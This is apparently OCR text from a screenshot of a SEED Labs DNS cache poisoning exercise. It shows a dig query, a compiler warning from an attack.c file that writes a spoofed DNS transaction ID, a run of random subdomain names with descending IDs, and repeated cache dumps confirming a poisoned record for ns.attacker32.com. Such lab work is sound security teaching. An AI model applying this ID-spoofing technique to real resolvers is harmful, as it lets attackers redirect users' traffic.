 SEED-Ubuntu - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
SEED-Ubuntu
Activities Terminal Mar 31 08:36
seed@VM: ~/.../Labsetup5
; <<>> DiG 9.16.1-Ubuntu <<>> @ns.attacker32.com www.example.com
; (1 server found)
;; global options: +
;; Got answer:
;; ->>HEADER<<- opc
;; flags: qr aa rd
;; OPT PSEUDOSECTION
; EDNS: version: 0
seed@VM: ~/.../volumes
attack.c:106:17: warning: passing argument 1 of ‘memcpy’ makes poi
ger without a cast [-Wint-conversion]
106 | memcpy(ip_resp+28, &id_net_order, 2);
| ~~~~~~~^~~
| |
but
oid *
ket’
pe ‘u
seed@VM: ~/.../Labsetup5
name:gqvqp, id:65505
name:wjxmx, id:65504
name:lpnqd, id:65503
name:wwroc, id:65502
name:xfwae, id:65501
name:lvhfn, id:65500
name:ylfwc, id:65499
name:vunui, id:65498
name:kgyzw, id:65497
name:dxuul, id:65496
name:xtsvt, id:65495
name:ziqgo, id:65494
name:fhzlf, id:65493
name:dizsc, id:65492
name:ieiie, id:65491
name:gnbdi, id:65490
name:padjx, id:65489
name:zigpr, id:65488
name:wvyxi, id:65487
^C
root@VM:/volumes# python3 2.py
.
Sent 1 packets.
root@VM:/volumes#
root@ec213921dde0: /
ns.attacker32.com. 840285 A 10.9.0.153
root@ec213921dde0:/# rndc dumpdb -cache && grep attacker /var/cache/bind/dump.db
ns.attacker32.com. 840284 A 10.9.0.153
root@ec213921dde0:/# rndc dumpdb -cache && grep attacker /var/cache/bind/dump.db
ns.attacker32.com. 840284 A 10.9.0.153
root@ec213921dde0:/# rndc dumpdb -cache && grep attacker /var/cache/bind/dump.db
ns.attacker32.com. 840275 A 10.9.0.153
root@ec213921dde0:/# rndc dumpdb -cache && grep attacker /var/cache/bind/dump.db
ns.attacker32.com. 840274 A 10.9.0.153
root@ec213921dde0:/# rndc dumpdb -cache && grep attacker /var/cache/bind/dump.db
ns.attacker32.com. 840273 A 10.9.0.153
root@ec213921dde0:/# rndc dumpdb -cache && grep attacker /var/cache/bind/dump.db
ns.attacker32.com. 840272 A 10.9.0.153
root@ec213921dde0:/# rndc dumpdb -cache && grep attacker /var/cache/bind/dump.db
ns.attacker32.com. 840271 A 10.9.0.153
root@ec213921dde0:/# rndc dumpdb -cache && grep attacker /var/cache/bind/dump.db
ns.attacker32.com. 840265 A 10.9.0.153
root@ec213921dde0:/# rndc dumpdb -cache && grep attacker /var/cache/bind/dump.db
ns.attacker32.com. 840264 A 10.9.0.153
root@ec213921dde0:/# rndc dumpdb -cache && grep attacker /var/cache/bind/dump.db
ns.attacker32.com. 840254 A 10.9.0.153
root@ec213921dde0:/# rndc dumpdb -cache && grep attacker /var/cache/bind/dump.db
ns.attacker32.com. 840250 A 10.9.0.153
root@ec213921dde0:/#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。